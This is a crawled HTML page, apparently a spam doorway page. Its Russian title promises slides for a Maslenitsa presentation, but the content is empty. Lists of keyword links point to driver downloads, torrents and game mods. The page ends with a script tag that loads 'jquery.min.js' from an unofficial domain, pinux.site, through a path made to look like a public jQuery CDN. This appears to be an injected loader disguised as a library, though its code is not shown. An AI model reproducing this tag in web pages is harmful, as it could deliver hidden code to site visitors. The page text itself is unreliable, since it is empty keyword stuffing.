

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-slaydy-dlya-prezentacii-na-temu-maslenica.html
body_size: 1771
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Слайды для презентации на тему масленица - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Слайды для презентации на тему масленица</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-wrzmusic.html">Wrzmusic</a></li>
                                <li><a href="uqyu4-autoit-kniga-na-russkom.html">Autoit книга на русском</a></li>
                                <li><a href="uqyu4-hp-laserjet-1020-skachat-drayvera-besplatno.html">Hp laserjet 1020 скачать драйвера бесплатно</a></li>
                                <li><a href="uqyu4-kak-perevernut-list-v-pover-pointe.html">Как перевернуть лист в повер поинте</a></li>
                                <li><a href="uqyu4-skachat-nodus-dlya-maynkraft-183.html">Скачать нодус для майнкрафт 183</a></li>
                                <li><a href="uqyu4-brigade-m.html">Brigade m</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-proizvedenie-makar-chudra-kratkoe-soderzhanie.html">Произведение макар чудра краткое содержание</a></li>
                                            <li><a href="uqyu4-samp-diamond-rp-skachat-mod.html">Samp diamond rp скачать мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-obrazec-zapolneniya-3-ndfl-po-dareniyu.html">Образец заполнения 3 ндфл по дарению</a></li>
                                            <li><a href="uqyu4-tes-iv-oblivion-mody-na-grafiku.html">Tes iv oblivion моды на графику</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-abramov-reshebnik.html">Абрамов решебник</a></li>
                                            <li><a href="uqyu4-dorozhnye-znaki-prilozhenie-skachat.html">Дорожные знаки приложение скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-sovetskie-pesni-skachat-torrent.html">Советские песни скачать торрент</a></li>
                                            <li><a href="uqyu4-sergey-serdyukov-minusovki.html">Сергей сердюков минусовки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
